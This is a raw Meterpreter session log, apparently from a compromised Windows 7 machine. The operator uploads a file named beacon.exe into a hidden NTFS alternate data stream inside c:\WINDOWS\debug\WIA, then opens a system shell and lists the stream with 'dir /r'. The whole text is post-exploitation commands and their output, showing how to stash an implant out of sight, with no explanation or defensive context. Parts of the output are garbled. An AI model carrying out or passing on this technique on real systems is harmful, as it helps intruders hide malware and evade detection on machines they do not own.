 meterpreter > upload /tmp/beacon.exe \\\\.\\c:\\WINDOWS\\debug\\WIA\\123:aa.exe
[*] uploading  : /tmp/beacon.exe -> \\.\c:\WINDOWS\debug\WIA\123:aa.exe
[*] uploaded   : /tmp/beacon.exe -> \\.\c:\WINDOWS\debug\WIA\123:aa.exe
meterpreter > ls -al
Listing: c:\WINDOWS\debug\WIA
=============================
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
40777/rwxrwxrwx  0     dir   2017-08-31 21:36:51 -0400  123
meterpreter > shell
Process 7556 created.
Channel 7 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
c:\WINDOWS\debug\WIA>dir /r
dir /r
C
C8AD-13A9
c:\WINDOWS\debug\WIA
2017/09/01  09:35    <DIR>          .
2017/09/01  09:35    <DIR>          ..
2017/09/01  09:36    <DIR>          123
312,832 123:aa.exe:$DATA
0 0
3 50,422,812,672